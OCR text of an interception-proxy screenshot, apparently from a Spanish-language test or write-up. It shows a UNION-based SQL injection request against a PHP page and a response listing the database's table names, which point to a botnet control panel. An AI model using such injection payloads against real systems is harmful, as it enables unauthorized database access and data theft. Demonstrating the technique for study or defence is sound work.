 Request
Raw Params Headers Hex
GET
/pruebas/sqli/sqli.php?id=1+union+select+1,2,(select+group_concat(table_name)from+information_
schema.tables+where+table_schema=database()),4-- HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<form action="sqli.php" method="get">Dominios en Botnet:</form>
</html>
alerts,alertsconfig,datadomains,ddos,domains,forms,ip2c,payloads,users,zombies
<br>
? < + > 0 matches
Ready Length: 587 (1.066 millis)